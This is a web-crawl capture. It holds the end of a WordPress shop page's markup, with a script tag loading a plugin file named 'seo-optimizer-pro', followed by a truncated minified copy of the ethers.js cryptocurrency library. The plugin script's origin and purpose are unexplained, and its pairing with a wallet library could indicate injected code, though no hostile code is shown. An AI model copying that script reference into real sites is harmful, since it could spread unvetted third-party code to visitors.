!important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="7d72cd11b175ec140e07e985-text/javascript" src="https://lightstories.ro/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="7d72cd11b175ec140e07e985-text/javascript" src="https://lightstories.ro/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="7d72cd11b175ec140e07e985-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="7d72cd11b175ec140e07e985-text/javascript" src="https://lightstories.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="7d72cd11b175ec140e07e985-text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 12:09:58+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="7d72cd11b175ec140e07e985-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lightstories.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="7d72cd11b175ec140e07e985-text/javascript" src="https://lightstories.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="7d72cd11b175ec140e07e985-text/javascript" src="https://lightstories.ro/wp-content/plugins/seo-optimizer-pro/sop-script.js" id="seo-optimizer-pro-js"></script>
<script type="7d72cd11b175ec140e07e985-text/javascript" src="https://lightstories.ro/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.6" id="flatsome-live-search-js"></script>
<script type="7d72cd11b175ec140e07e985-text/javascript" src="https://lightstories.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="7d72cd11b175ec140e07e985-text/javascript" src="https://lightstories.ro/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="7d72cd11b175ec140e07e985-text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.6"},"ajaxurl":"https:\/\/lightstories.ro\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/lightstories.ro\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="7d72cd11b175ec140e07e985-text/javascript" src="https://lightstories.ro/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8d32fe071187c00e5c8eae51dcdefdd9" id="flatsome-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7d72cd11b175ec140e07e985-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f5a22c2b235a4435a8d302e7ad06de5d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: lightstories.ro @ 2025-05-24 16:13:51 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/ethers/6.13.1/ethers.umd.min.js
body_size: 131271
content:
const __$G=typeof globalThis!=="undefined"?globalThis:typeof window!=="undefined"?window:typeof global!=="undefined"?global:typeof self!=="undefined"?self:{};(function(global,factory){typeof exports==="object"&&typeof module!=="undefined"?factory(exports):typeof define==="function"&&define.amd?define(["exports"],factory):(global=typeof globalThis!=="undefined"?globalThis:global||self,factory(global.ethers={}))})(this,function(exports){"use strict";const version="6.13.1";function checkType(value,type,name){const types=type.split("|").map(t=>t.trim());for(let i=0;i<types.length;i++){switch(type){case"any":return;case"bigint":case"boolean":case"number":case"string":if(typeof value===type){return}}}const error=new Error(`invalid value for type ${type}`);error.code="INVALID_ARGUMENT";error.argument=`value.${name}`;error.value=value;throw error}async function resolveProperties(value){const keys=Object.keys(value);const results=await Promise.all(keys.map(k=>Promise.resolve(value[k])));return results.reduce((accum,v,index)=>{accum[keys[index]]=v;return accum},{})}function defineProperties(target,values,types){for(let key in values){let value=values[key];const type=types?types[key]:null;if(type){checkType(value,type,key)}Object.defineProperty(target,key,{enumerable:true,value:value,writable:false})}}function stringify$1(value){if(value==null){return"null"}if(Array.isArray(value)){return"[ "+value.map(stringify$1).join(", ")+" ]"}if(value instanceof Uint8Array){const HEX="0123456789abcdef";let result="0x";for(let i=0;i<value.length;i++){result+=HEX[value[i]>>4];result+=HEX[value[i]&15]}return result}if(typeof value==="object"&&typeof value.toJSON==="function"){return stringify$1(value.toJSON())}switch(typeof value){case"boolean":case"symbol":return value.toString();case"bigint":return BigInt(value).toString();case"number":return value.toString();case"string":return JSON.stringify(value);case"object":{const keys=Object.keys(value);keys.sort();return"{ "+keys.map(k=>`${stringify$1(k)}: ${stringify$1(value[k])}`).join(", ")+" }"}}return`[ COULD NOT SERIALIZE ]`}function isError(error,code){return error&&error.code===code}function isCallException(error){return isError(error,"CALL_EXCEPTION")}function makeError(message,code,info){let shortMessage=message;{const details=[];if(info){if("message"in info||"code"in info||"name"in info){throw new Error(`value will overwrite populated values: ${stringify$1(info)}`)}for(const key in info){if(key==="shortMessage"){continue}const value=info[key];details.push(key+"="+stringify$1(value))}}details.push(`code=${code}`);details.push(`version=${version}`);if(details.length){message+=" ("+details.join(", ")+")"}}let error;switch(code){case"INVALID_ARGUMENT":error=new TypeError(message);break;case"NUMERIC_FAULT":case"BUFFER_OVERRUN":error=new RangeError(message);break;default:error=new Error(message)}defineProperties(error,{code:code});if(info){Object.assign(error,info)}if(error.shortMessage==null){defineProperties(error,{shortMessage:shortMessage})}return error}function assert(check,message,code,info){if(!check){throw makeError(message,code,info)}}function assertArgument(check,message,name,value){assert(check,message,"INVALID_ARGUMENT",{argument:name,value:value})}function assertArgumentCount(count,expectedCount,message){if(message==null){message=""}if(message){message=": "+message}assert(count>=expectedCount,"missing arguemnt"+message,"MISSING_ARGUMENT",{count:count,expectedCount:expectedCount});assert(count<=expectedCount,"too many arguments"+message,"UNEXPECTED_ARGUMENT",{count:count,expectedCount:expectedCount})}const _normalizeForms=["NFD","NFC","NFKD","NFKC"].reduce((accum,form)=>{try{if("test".normalize(form)!=="test"){throw new Error("bad")}if(form==="NFD"){const check=String.fromCharCode(233).normalize("NFD");const expected=String.fromCharCode(101,769);if(check!==expected){throw new Error("broken")}}accum.push(form)}catch(error){}return accum},[]);function assertNormalize(form){assert(_normalizeForms.indexOf(form)>=0,"platform missing String.prototype.normalize","UNSUPPORTED_OPERATION",{operation:"String.prototype.normalize",info:{form:form}})}function assertPrivate(givenGuard,guard,className){if(className==null){className=""}if(givenGuard!==guard){let method=className,operation="new";if(className){method+=".";operation+=" "+className}assert(false,`private constructor; use ${method}from* methods`,"UNSUPPORTED_OPERATION",{operation:operation})}}function _getBytes(value,name,copy){if(value instanceof Uint8Array){if(copy){return new Uint8Array(value)}return value}if(typeof value==="string"&&value.match(/^0x(?:[0-9a-f][0-9a-f])*$/i)){const result=new Uint8Array((value.length-2)/2);let offset=2;for(let i=0;i<result.length;i++){result[i]=parseInt(value.substring(offset,offset+2),16);offset+=2}return result}assertArgument(false,"invalid BytesLike value",name||"value",value)}function getBytes(value,name){return _getBytes(value,name,false)}function getBytesCopy(value,name){return _getBytes(value,name,true)}function isHexString(value,length){if(typeof value!=="string"||!value.match(/^0x[0-9A-Fa-f]*$/)){return false}if(typeof length==="number"&&value.length!==2+2*length){return false}if(length===true&&value.length%2!==0){return false}return true}function isBytesLike(value){return isHexString(value,true)||value instanceof Uint8Array}const HexCharacters="0123456789abcdef";function hexlify(data){const bytes=getBytes(data);let result="0x";for(let i=0;i<bytes.length;i++){const v=bytes[i];result+=HexCharacters[(v&240)>>4]+HexCharacters[v&15]}return result}function concat(datas){return"0x"+datas.map(d=>hexlify(d).substring(2)).join("")}function dataLength(data){if(isHexString(data,true)){return(data.length-2)/2}return getBytes(data).length}function dataSlice(data,start,end){const bytes=getBytes(data);if(end!=null&&end>bytes.length){assert(false,"cannot slice beyond data bounds","BUFFER_OVERRUN",{buffer:bytes,length:bytes.length,offset:end})}return hexlify(bytes.slice(start==null?0:start,end==null?bytes.length:end))}function stripZerosLeft(data){let bytes=hexlify(data).substring(2);while(bytes.startsWith("00")){bytes=bytes.substring(2)}return"0x"+bytes}function zeroPad(data,length,left){const bytes=getBytes(data);assert(length>=bytes.length,"padding exceeds data length","BUFFER_OVERRUN",{buffer:new Uint8Array(bytes),length:length,offset:length+1});const result=new Uint8Array(length);result.fill(0);if(left){result.set(bytes,length-bytes.length)}else{result.set(bytes,0)}return hexlify(result)}function zeroPadValue(data,length){return zeroPad(data,length,true)}function zeroPadBytes(data,length){return zeroPad(data,length,false)}const BN_0$a=BigInt(0);const BN_1$5=BigInt(1);const maxValue=9007199254740991;function fromTwos(_value,_width){const value=getUint(_value,"value");const width=BigInt(getNumber(_width,"width"));assert(value>>width===BN_0$a,"overflow","NUMERIC_FAULT",{operation:"fromTwos",fault:"overflow",value:_value});if(value>>width-BN_1$5){const mask=(BN_1$5<<width)-BN_1$5;return-((~value&mask)+BN_1$5)}return value}function toTwos(_value,_width){let value=getBigInt(_value,"value");const width=BigInt(getNumber(_width,"width"));const limit=BN_1$5<<width-BN_1$5;if(value<BN_0$a){value=-value;assert(value<=limit,"too low","NUMERIC_FAULT",{operation:"toTwos",fault:"overflow",value:_value});const mask=(BN_1$5<<width)-BN_1$5;return(~value&mask)+BN_1$5}else{assert(value<limit,"too high","NUMERIC_FAULT",{operation:"toTwos",fault:"overflow",value:_value})}return value}function mask(_value,_bits){const value=getUint(_value,"value");const bits=BigInt(getNumber(_bits,"bits"));return value&(BN_1$5<<bits)-BN_1$5}function getBigInt(value,name){switch(typeof value){case"bigint":return value;case"number":assertArgument(Number.isInteger(value),"underflow",name||"value",value);assertArgument(value>=-maxValue&&value<=maxValue,"overflow",name||"value",value);return BigInt(value);case"string":try{if(value===""){throw new Error("empty string")}if(value[0]==="-"&&value[1]!=="-"){return-BigInt(value.substring(1))}return BigInt(value)}catch(e){assertArgument(false,`invalid BigNumberish string: ${e.message}`,name||"value",value)}}assertArgument(false,"invalid BigNumberish value",name||"value",value)}function getUint(value,name){const result=getBigInt(value,name);assert(result>=BN_0$a,"unsigned value cannot be negative","NUMERIC_FAULT",{fault:"overflow",operation:"getUint",value:value});return result}const Nibbles$1="0123456789abcdef";function toBigInt(value){if(value instanceof Uint8Array){let result="0x0";for(const v of value){result+=Nibbles$1[v>>4];result+=Nibbles$1[v&15]}return BigInt(result)}return getBigInt(value)}function getNumber(value,name){switch(typeof value){case"bigint":assertArgument(value>=-maxValue&&value<=maxValue,"overflow",name||"value",value);return Number(value);case"number":assertArgument(Number.isInteger(value),"underflow",name||"value",value);assertArgument(value>=-maxValue&&value<=maxValue,"overflow",name||"value",value);return value;case"string":try{if(value===""){throw new Error("empty string")}return getNumber(BigInt(value),name)}catch(e){assertArgument(false,`invalid numeric string: ${e.message}`,name||"value",value)}}assertArgument(false,"invalid numeric value",name||"value",value)}function toNumber(value){return getNumber(toBigInt(value))}function toBeHex(_value,_width){const value=getUint(_value,"value");let result=value.toString(16);if(_width==null){if(result.length%2){result="0"+result}}else{const width=getNumber(_width,"width");assert(width*2>=result.length,`value exceeds width (${width} bytes)`,"NUMERIC_FAULT",{operation:"toBeHex",fault:"overflow",value:_value});while(result.length<width*2){result="0"+result}}return"0x"+result}function toBeArray(_value){const value=getUint(_value,"value");if(value===BN_0$a){return new Uint8Array([])}let hex=value.toString(16);if(hex.length%2){hex="0"+hex}const result=new Uint8Array(hex.length/2);for(let i=0;i<result.length;i++){const offset=i*2;result[i]=parseInt(hex.substring(offset,offset+2),16)}return result}function toQuantity(value){let result=hexlify(isBytesLike(value)?value:toBeArray(value)).substring(2);while(result.startsWith("0")){result=result.substring(1)}if(result===""){result="0"}return"0x"+result}const Alphabet="123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz";let Lookup=null;function getAlpha(letter){if(Lookup==null){Lookup={};for(let i=0;i<Alphabet.length;i++){Lookup[Alphabet[i]]=BigInt(i)}}const result=Lookup[letter];assertArgument(result!=null,`invalid base58 value`,"letter",letter);return result}const BN_0$9=BigInt(0);const BN_58=BigInt(58);function encodeBase58(_value){const bytes=getBytes(_value);let value=toBigInt(bytes);let result="";while(value){result=Alphabet[Number(value%BN_58)]+result;value/=BN_58}for(let i=0;i<bytes.length;i++){if(bytes[i]){break}result=Alphabet[0]+result}return result}function decodeBase58(value){let result=BN_0$9;for(let i=0;i<value.length;i++){result*=BN_58;result+=getAlpha(value[i])}return result}function decodeBase64(textData){textData=atob(textData);const data=new Uint8Array(textData.length);for(let i=0;i<textData.length;i++){data[i]=textData.charCodeAt(i)}return getBytes(data)}function encodeBase64(_data){const data=getBytes(_data);let textData="";for(let i=0;i<data.length;i++){textData+=String.fromCharCode(data[i])}return btoa(textData)}class EventPayload{filter;emitter;#listener;constructor(emitter,listener,filter){this.#listener=listener;defineProperties(this,{emitter:emitter,filter:filter})}async removeListener(){if(this.#listener==null){return}await this.emitter.off(this.filter,this.#listener)}}function errorFunc(reason,offset,bytes,output,badCodepoint){assertArgument(false,`invalid codepoint at offset ${offset}; ${reason}`,"bytes",bytes)}function ignoreFunc(reason,offset,bytes,output,badCodepoint){if(reason==="BAD_PREFIX"||reason==="UNEXPECTED_CONTINUE"){let i=0;for(let o=offset+1;o<bytes.length;o++){if(bytes[o]>>6!==2){break}i++}return i}if(reason==="OVERRUN"){return bytes.length-offset-1}return 0}function replaceFunc(reason,offset,bytes,output,badCodepoint){if(reason==="OVERLONG"){assertArgument(typeof badCodepoint==="number","invalid bad code point for replacement","badCodepoint",badCodepoint);output.push(badCodepoint);return 0}output.push(65533);return ignoreFunc(reason,offset,bytes)}const Utf8ErrorFuncs=Object.freeze({error:errorFunc,ignore:ignoreFunc,replace:replaceFunc});function getUtf8CodePoints(_bytes,onError){if(onError==null){onError=Utf8ErrorFuncs.error}const bytes=getBytes(_bytes,"bytes");const result=[];let i=0;while(i<bytes.length){const c=bytes[i++];if(c>>7===0){result.push(c);continue}let extraLength=null;let overlongMask=null;if((c&224)===192){extraLength=1;overlongMask=127}else if((c&240)===224){extraLength=2;overlongMask=2047}else if((c&248)===240){extraLength=3;overlongMask=65535}else{if((c&192)===128){i+=onError("UNEXPECTED_CONTINUE",i-1,bytes,result)}else{i+=onError("BAD_PREFIX",i-1,bytes,result)}continue}if(i-1+extraLength>=bytes.length){i+=onError("OVERRUN",i-1,bytes,result);continue}let res=c&(1<<8-extraLength-1)-1;for(let j=0;j<extraLength;j++){let nextChar=bytes[i];if((nextChar&192)!=128){i+=onError("MISSING_CONTINUE",i,bytes,result);res=null;break}res=res<<6|nextChar&63;i++}if(res===null){continue}if(res>1114111){i+=onError("OUT_OF_RANGE",i-1-extraLength,bytes,result,res);continue}if(res>=55296&&res<=57343){i+=onError("UTF16_SURROGATE",i-1-extraLength,bytes,result,res);continue}if(res<=overlongMask){i+=onError("OVERLONG",i-1-extraLength,bytes,result,res);continue}result.push(res)}return result}function toUtf8Bytes(str,form){assertArgument(typeof str==="string","invalid string value","str",str);if(form!=null){assertNormalize(form);str=str.normalize(form)}let result=[];for(let i=0;i<str.length;i++){const c=str.charCodeAt(i);if(c<128){result.push(c)}else if(c<2048){result.push(c>>6|192);result.push(c&63|128)}else if((c&64512)==55296){i++;const c2=str.charCodeAt(i);assertArgument(i<str.length&&(c2&64512)===56320,"invalid surrogate pair","str",str);const pair=65536+((c&1023)<<10)+(c2&1023);result.push(pair>>18|240);result.push(pair>>12&63|128);result.push(pair>>6&63|128);result.push(pair&63|128)}else{result.push(c>>12|224);result.push(c>>6&63|128);result.push(c&63|128)}}return new Uint8Array(result)}function _toUtf8String(codePoints){return codePoints.map(codePoint=>{if(codePoint<=65535){return String.fromCharCode(codePoint)}codePoint-=65536;return String.fromCharCode((codePoint>>10&1023)+55296,(codePoint&1023)+56320)}).join("")}function toUtf8String(bytes,onError){return _toUtf8String(getUtf8CodePoints(bytes,onError))}function toUtf8CodePoints(str,form){return getUtf8CodePoints(toUtf8Bytes(str,form))}function createGetUrl(options){async function getUrl(req,_signal){assert(_signal==null||!_signal.cancelled,"request cancelled before sending","CANCELLED");const protocol=req.url.split(":")[0].toLowerCase();assert(protocol==="http"||protocol==="https",`unsupported protocol ${protocol}`,"UNSUPPORTED_OPERATION",{info:{protocol:protocol},operation:"request"});assert(protocol==="https"||!req.credentials||req.allowInsecureAuthentication,"insecure authorized connections unsupported","UNSUPPORTED_OPERATION",{operation:"request"});let error=null;const controller=new AbortController;const timer=setTimeout(()=>{error=makeError("request timeout","TIMEOUT");controller.abort()},req.timeout);if(_signal){_signal.addListener(()=>{error=makeError("request cancelled","CANCELLED");controller.abort()})}const init={method:req.method,headers:new Headers(Array.from(req)),body:req.body||undefined,signal:controller.signal};let resp;try{resp=await fetch(req.url,init)}catch(_error){clearTimeout(timer);if(error){throw error}throw _error}clearTimeout(timer);const headers={};resp.headers.forEach((value,key)=>{headers[key.toLowerCase()]=value});const respBody=await resp.arrayBuffer();const body=respBody==null?null:new Uint8Array(respBody);return{statusCode:resp.status,statusMessage:resp.statusText,headers:headers,body:body}}return getUrl}const MAX_ATTEMPTS=12;const SLOT_INTERVAL=250;let defaultGetUrlFunc=createGetUrl();const reData=new RegExp("^data:([^;:]*)?(;base64)?,(.*)$","i");const reIpfs=new RegExp("^ipfs://(ipfs/)?(.*)$","i");let locked$5=false;async function dataGatewayFunc(url,signal){try{const match=url.match(reData);if(!match){throw new Error("invalid data")}return new FetchResponse(200,"OK",{"content-type":match[1]||"text/plain"},match[2]?decodeBase64(match[3]):unpercent(match[3]))}catch(error){return new FetchResponse(599,"BAD REQUEST (invalid data: URI)",{},null,new FetchRequest(url))}}function getIpfsGatewayFunc(baseUrl){async function gatewayIpfs(url,signal){try{const match=url.match(reIpfs);if(!match){throw new Error("invalid link")}return new FetchRequest(`${baseUrl}${match[2]}`)}catch(error){return new FetchResponse(599,"BAD REQUEST (invalid IPFS URI)",{},null,new FetchRequest(url))}}return gatewayIpfs}const Gateways={data:dataGatewayFunc,ipfs:getIpfsGatewayFunc("https://gateway.ipfs.io/ipfs/")};const fetchSignals=new WeakMap;class FetchCancelSignal{#listeners;#cancelled;constructor(request){this.#listeners=[];this.#cancelled=false;fetchSignals.set(request,()=>{if(this.#cancelled){return}this.#cancelled=true;for(const listener of this.#listeners){setTimeout(()=>{listener()},0)}this.#listeners=[]})}addListener(listener){assert(!this.#cancelled,"singal already cancelled","UNSUPPORTED_OPERATION",{operation:"fetchCancelSignal.addCancelListener"});this.#listeners.push(listener)}get cancelled(){return this.#cancelled}checkSignal(){assert(!this.cancelled,"cancelled","CANCELLED",{})}}function checkSignal(signal){if(signal==null){throw new Error("missing signal; should not happen")}signal.checkSignal();return signal}class FetchRequest{#allowInsecure;#gzip;#headers;#method;#timeout;#url;#body;#bodyType;#creds;#preflight;#process;#retry;#signal;#throttle;#getUrlFunc;get url(){return this.#url}set url(url){this.#url=String(url)}get body(){if(this.#body==null){return null}return new Uint8Array(this.#body)}set body(body){if(body==null){this.#body=undefined;this.#bodyType=undefined}else if(typeof body==="string"){this.#body=toUtf8Bytes(body);this.#bodyType="text/plain"}else if(body instanceof Uint8Array){this.#body=body;this.#bodyType="application/octet-stream"}else if(typeof body==="object"){this.#body=toUtf8Bytes(JSON.stringify(body));this.#bodyType="application/json"}else{throw new Error("invalid body")}}hasBody(){return this.#body!=null}get method(){if(this.#method){return this.#method}if(this.hasBody()){return"POST"}return"GET"}set method(method){if(method==null){method=""}this.#method=String(method).toUpperCase()}get headers(){const headers=Object.assign({},this.#headers);if(this.#creds){headers["authorization"]=`Basic ${encodeBase64(toUtf8Bytes(this.#creds))}`}if(this.allowGzip){headers["accept-encoding"]="gzip"}if(headers["content-type"]==null&&this.#bodyType){headers["content-type"]=this.#bodyType}if(this.body){headers["content-length"]=String(this.body.length)}return headers}getHeader(key){return this.headers[key.toLowerCase()]}setHeader(key,value){this.#headers[String(key).toLowerCase()]=String(value)}clearHeaders(){this.#headers={}}[Symbol.iterator](){const headers=this.headers;const keys=Object.keys(headers);let index=0;return{next:()=>{if(index<keys.length){const key=keys[index++];return{value:[key,headers[key]],done:false}}return{value:undefined,done:true}}}}get credentials(){return this.#creds||null}setCredentials(username,password){assertArgument(!username.match(/:/),"invalid basic authentication username","username","[REDACTED]");this.#creds=`${username}:${password}`}get allowGzip(){return this.#gzip}set allowGzip(value){this.#gzip=!!value}get allowInsecureAuthentication(){return!!this.#allowInsecure}set allowInsecureAuthentication(value){this.#allowInsecure=!!value}get timeout(){return this.#timeout}set timeout(timeout){assertArgument(timeout>=0,"timeout must be non-zero","timeout",timeout);this.#timeout=timeout}get preflightFunc(){return this.#preflight||null}set preflightFunc(preflight){this.#preflight=preflight}get processFunc(){return this.#process||null}set processFunc(process){this.#process=process}get retryFunc(){return this.#retry||null}set retryFunc(retry){this.#retry=retry}get getUrlFunc(){return this.#getUrlFunc||defaultGetUrlFunc}set getUrlFunc(value){this.#getUrlFunc=value}constructor(url){this.#url=String(url);this.#allowInsecure=false;this.#gzip=true;this.#headers={};this.#method="";this.#timeout=3e5;this.#throttle={slotInterval:SLOT_INTERVAL,maxAttempts:MAX_ATTEMPTS};this.#getUrlFunc=null}toString(){return`<FetchRequest method=${JSON.stringify(this.method)} url=${JSON.stringify(this.url)} headers=${JSON.stringify(this.headers)} body=${this.#body?hexlify(this.#body):"null"}>`}setThrottleParams(params){if(params.slotInterval!=null){this.#throttle.slotInterval=params.slotInterval}if(params.maxAttempts!=null){this.#throttle.maxAttempts=params.maxAttempts}}async#send(attempt,expires,delay,_request,_response){if(attempt>=this.#throttle.maxAttempts){return _response.makeServerError("exceeded maximum retry limit")}assert(getTime$2()<=expires,"timeout","TIMEOUT",{operation:"request.send",reason:"timeout",request:_request});if(delay>0){await wait(delay)}let req=this.clone();const scheme=(req.url.split(":")[0]||"").toLowerCase();if(scheme in Gateways){const result=await Gateways[scheme](req.url,checkSignal(_request.#signal));if(result instanceof FetchResponse){let response=result;if(this.processFunc){checkSignal(_request.#signal);try{response=await this.processFunc(req,response)}catch(error){if(error.throttle==null||typeof error.stall!=="number"){response.makeServerError("error in post-processing function",error).assertOk()}}}return response}req=result}if(this.preflightFunc){req=await this.preflightFunc(req)}const resp=await this.getUrlFunc(req,checkSignal(_request.#signal));let response=new FetchResponse(resp.statusCode,resp.statusMessage,resp.headers,resp.body,_request);if(response.statusCode===301||response.statusCode===302){try{const location=response.headers.location||"";return req.redirect(location).#send(attempt+1,expires,0,_request,response)}catch(error){}return response}else if(response.statusCode===429){if(this.retryFunc==null||await this.retryFunc(req,response,attempt)){const retryAfter=response.headers["retry-after"];let delay=this.#throttle.slotInterval*Math.trunc(Math.random()*Math.pow(2,attempt));if(typeof retryAfter==="string"&&retryAfter.match(/^[1-9][0-9]*$/)){delay=parseInt(retryAfter)}return req.clone().#send(attempt+1,expires,delay,_request,response)}}if(this.processFunc){checkSignal(_request.#signal);try{response=await this.processFunc(req,response)}catch(error){if(error.throttle==null||typeof error.stall!=="number"){response.makeServerError("error in post-processing function",error).assertOk()}let delay=this.#throttle.slotInterval*Math.trunc(Math.random()*Math.pow(2,attempt));if(error.stall>=0){delay=error.stall}return req.clone().#send(attempt+1,expires,delay,_request,response)}}return response}send(){assert(this.#signal==null,"request already sent","UNSUPPORTED_OPERATION",{operation:"fetchRequest.send"});this.#signal=new FetchCancelSignal(this);return this.#send(0,getTime$2()+this.timeout,0,this,new FetchResponse(0,"",{},null,this))}cancel(){assert(this.#signal!=null,"request has not been sent","UNSUPPORTED_OPERATION",{operation:"fetchRequest.cancel"});const signal=fetchSignals.get(this);if(!signal){throw new Error("missing signal; should not happen")}signal()}redirect(location){const current=this.url.split(":")[0].toLowerCase();const target=location.split(":")[0].toLowerCase();assert(this.method==="GET"&&(current!=="https"||target!=="http")&&location.match(/^https?:/),`unsupported redirect`,"UNSUPPORTED_OPERATION",{operation:`redirect(${this.method} ${JSON.stringify(this.url)} => ${JSON.stringify(location)})`});const req=new FetchRequest(location);req.method="GET";req.allowGzip=this.allowGzip;req.timeout=this.timeout;req.#headers=Object.assign({},this.#headers);if(this.#body){req.#body=new Uint8Array(this.#body)}req.#bodyType=this.#bodyType;return req}clone(){const clone=new FetchRequest(this.url);clone.#method=this.#method;if(this.#body){clone.#body=this.#body}clone.#bodyType=this.#bodyType;clone.#headers=Object.assign({},this.#headers);clone.#creds=this.#creds;if(this.allowGzip){clone.allowGzip=true}clone.timeout=this.timeout;if(this.allowInsecureAuthentication){clone.allowInsecureAuthentication=true}clone.#preflight=this.#preflight;clone.#process=this.#process;clone.#retry=this.#retry;clone.#throttle=Object.assign({},this.#throttle);clone.#getUrlFunc=this.#getUrlFunc;return clone}static lockConfig(){locked$5=true}static getGateway(scheme){return Gateways[scheme.toLowerCase()]||null}static registerGateway(scheme,func){scheme=scheme.toLowerCase();if(scheme==="http"||scheme==="https"){throw new Error(`cannot intercept ${scheme}; use registerGetUrl`)}if(locked$5){throw new Error("gateways locked")}Gateways[scheme]=func}static 